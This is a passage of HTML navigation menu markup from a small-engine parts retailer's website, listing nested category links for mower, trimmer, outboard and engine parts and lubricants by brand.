                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46697" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46697">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62783" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62783">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85643" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85643">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84378" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84378">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43246" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43246">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92028">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19152" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19152">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34253" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34253">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70602" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70602">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4120" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4120">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34504" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34504">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85386" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85386">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94851" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94851">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56121" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56121">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58877" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58877">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25732" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25732">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8053" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8053">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51813" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51813">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80028">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42112" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42112">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75050" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75050">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
